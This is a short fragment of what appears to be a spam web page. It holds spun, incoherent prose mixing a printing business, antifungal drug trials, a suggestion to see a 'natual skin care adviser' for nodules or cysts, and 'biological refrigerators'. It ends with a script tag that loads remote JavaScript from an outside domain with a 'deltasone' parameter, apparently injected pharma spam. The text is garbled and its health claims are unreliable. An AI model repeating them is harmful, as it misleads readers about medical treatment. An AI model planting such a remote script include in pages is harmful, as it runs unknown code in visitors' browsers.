
and took to adventure into
operating a printing press business.
Clinical trials are under means of
two medications, itraconazole and
amphotericin B, meant for use
within the handling of sinus fungal
infections. Both adults and
adolescents suffering with nodules
or cysts are strongly recommended
to try to find a natual skin care
adviser for treatment. The rest is a
history of more innovations and
technological adoption of
computer-guided controls and
biological refrigerators.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=deltasone"></script&…
;